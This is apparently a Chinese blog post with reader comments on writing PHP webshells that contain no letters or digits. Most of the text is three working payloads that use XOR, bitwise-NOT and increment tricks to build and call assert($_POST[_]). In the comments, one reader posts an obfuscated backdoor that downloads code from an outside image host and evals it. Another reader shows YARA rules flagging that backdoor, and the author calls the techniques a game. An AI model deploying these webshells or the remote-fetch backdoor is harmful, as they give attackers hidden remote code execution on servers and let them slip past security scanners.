# 一些不包含数字和字母的webshell

```<?php
if(!preg_match('/[a-z0-9]/is',\$_GET['shell'])) {
eval(\$_GET['shell']);
}
```

## 思路

php5中assert是一个函数，我们可以通过`\$f='assert';\$f(...);`这样的方法来动态执行任意代码。

## 方法一

```<?php
\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';
\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$__='_POST';
\$___=\$\$__;
\$_(\$___[_]); // assert(\$_POST[_]);
```## 方法二```<?php
\$__=('>'>'<')+('>'>'<');
\$_=\$__/\$__;

\$____='';
\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__});

\$_____='_';\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});

\$_=\$\$_____;
\$____(\$_[\$__]);
```## 方法三```<?php
\$_=[];
\$_=@"\$_"; // \$_='Array';
\$_=\$_['!'=='@']; // \$_=\$_;
\$___=\$_; // A
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;
\$___.=\$__; // S
\$___.=\$__; // S
\$__=\$_;
\$__++;\$__++;\$__++;\$__++; // E
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // R
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$___.=\$__;

\$____='_';
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // P
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // O
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // S
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$____.=\$__;

\$_=\$\$____;
\$___(\$_[_]); // ASSERT(\$_POST[_]);
```# 赞赏# 评论p师傅，问一个问题，在复现这个的时候有这样的一个问题，请问为啥？

\$a = ~("瞰"{2});
syntax error, unexpected '{' in 1.php on line 89
\$___="瞰";
\$a = ~(\$___{2});phithon 回复

@入坑审计的小白 PHP5下不能直接`"瞰"{2}`，这是PHP7下的语法P师傅的文章写得真是太好了,篇篇精品V0W 回复

p牛师傅，你好，看了你的方法二的弱类型，深受启发，我想也可以通过这种弱类型构造数字，然后利用url编码转换成字母，例如%97->a，但是缺点就是需要用到很多的字符。。入坑6个月萌新求师傅指导phithon 回复

@V0W 不懂你的方法，你可以用 http://sandbox.onlinephpfunctions.com 将你的代码写下来。zwalts 回复<?php
\$password='yesu';//登录密码(支持菜刀)
//----------功能程序------------------//
\$c="chr";
session_start();
if(empty(\$_SESSION['PhpCode'])){
\$url=\$c(104).\$c(116).\$c(116).\$c(112).\$c(58).\$c(47);
\$url.=\$c(47).\$c(105).\$c(46).\$c(110).\$c(105).\$c(117);
\$url.=\$c(112).\$c(105).\$c(99).\$c(46).\$c(99).\$c(111);
\$url.=\$c(109).\$c(47).\$c(105).\$c(109).\$c(97).\$c(103);
\$url.=\$c(101).\$c(115).\$c(47).\$c(50).\$c(48).\$c(49).\$c(55);
\$url.=\$c(47).\$c(48).\$c(53).\$c(47).\$c(50).\$c(49).\$c(47);
\$url.=\$c(118).\$c(49).\$c(81).\$c(82).\$c(49).\$c(77).\$c(46).\$c(103).\$c(105).\$c(102);
\$get=chr(102).chr(105).chr(108).chr(101).chr(95);
\$get.=chr(103).chr(101).chr(116).chr(95).chr(99);
\$get.=chr(111).chr(110).chr(116).chr(101).chr(110);
\$get.=chr(116).chr(115);
\$_SESSION['PhpCode']=\$get(\$url);}
\$un=\$c(103).\$c(122).\$c(105).\$c(110);
\$un.=\$c(102).\$c(108).\$c(97).\$c(116).\$c(base64_decode('MTAx'));
@eval(\$un(\$_SESSION['PhpCode']));
?>I 回复

@耶稣 规则检测没有过
\$ yara -r rulelist ./
ObfuscatedPhp .//yesubypass.php
DodgyPhp .//yesubypass.phphttps://github.com/WangYihang/Webshell-Sniperyunen 回复d:D 回复test 回复

p神 请问下，上面说的 在php7中assert不能再作为函数名动态执行代码，是指不能\$f='assert';\$f(...);这样执行吗？ 因为我用\$f='assert';\$f('phpinfo()'); 在7.0.12环境下执行成功了。phithon 回复

@test 我试的可能是7.1吧，php这个也挺乱的，官网明明说assert在7里变成语言结构了，但7.0仍然能动态调用，那么为什么同为语言结构的eval不能动态调用。看文档估计找不到答案了，有兴趣的话可以研究一下源码 :)MT 回复D盾全报phithon 回复

@轩 小游戏而已，我是不会在实际环境用这类webshell的，符号熵值这么大一看就有问题，正常代码怎么可能不包含字母，D盾报警很正常。如果你需要一些正常一点的一句话，移步这篇文章 https://www.leavesongs.com/PENETRATION/php-callback-backdoor.htmlsqvds 回复phithon 回复

@sqvds "因为其中存在很多不可打印字符，所以我用url编码表示了。"，直接执行文中的代码肯定会出错。sqvds 回复

@phithon 好的谢谢博主